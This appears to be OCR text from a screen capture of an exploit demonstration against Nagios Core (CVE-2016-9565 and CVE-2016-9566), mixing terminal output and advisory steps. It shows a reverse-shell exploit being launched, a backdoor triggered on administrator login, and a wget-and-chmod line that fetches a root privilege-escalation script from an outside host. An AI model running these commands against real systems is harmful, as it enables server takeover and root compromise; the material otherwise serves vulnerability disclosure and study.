 Applications Places Terminal Tue Dec 20, 11:12 70°C 800 MHz en
root@attackershost: ~/nagios-exploits
File Edit View Search Terminal Help
https://legalhackers.com/advisories/Nagios-Exploit-Root-PrivEsc-CVE-2016-9566.html
Usage:
./nagios_cmd_injection.py reverse_shell_ip [reverse_shell_port]
Disclaimer:
For testing purposes only. Do no harm.
root@attackershost:~/nagios-exploits# ./nagios_cmd_injection.py 192.168.57.3
Nagios Core < 4.2.0 Curl Command Injection / Code Execution PoC Exploit
CVE-2016-9565
nagios_cmd_injection.py ver. 1.0
89 x 32
Discovered & Coded by:
Dawid Golunski
https://legalhackers.com
[+] Generating SSL certificate for our python HTTPS web server
[+] Starting the web server on ports 80 & 443
[+] Web server ready for connection from Nagios (http://target-svr/nagios/rss-corefeed.ph
p). Time for your dnsspoof magic... ;)
New Tab - Mozilla Firefox
New Tab
nagios-server/nagios/
Search
https://legalhackers.com/exploits/CVE-2016-9565/nagios_cmd_injection.py
3. Attacker waits for the administrator to log in to the control panel.
4. As soon as the administrator logs-in, the uploaded backdoor gets executed and the
attacker obtains shell acess in the context of www-data/nagios user.
[ Privilege Escalation to root ]
5. Attacker executes the exploit for #Vuln2 (CVE-2016-9566) to escalate privileges to root:
wget https://legalhackers.com/exploits/CVE-2016-9566/nagios-root-privesc.sh
chmod +x nagios-root-privesc.sh
6. Attacker forces Nagios service to shut down.
root@attackershost: ~/nagios-exp...
[root@NAGIOS-server: ~]
*Nagios - Curl Command Injection...
New Tab - Mozilla Firefox
3 / 4